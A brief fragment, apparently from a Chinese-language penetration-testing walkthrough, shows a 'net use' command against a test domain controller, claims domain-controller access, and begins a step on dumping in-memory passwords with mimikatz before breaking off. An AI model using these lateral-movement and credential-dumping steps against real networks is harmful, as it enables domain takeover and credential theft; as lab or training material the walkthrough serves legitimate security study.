
net use \\A-635ECAEE64804.TEST.LOCAL

获得域控权限，如图
3、导出域控信息
（1）直接获取内存口令
mimikatz：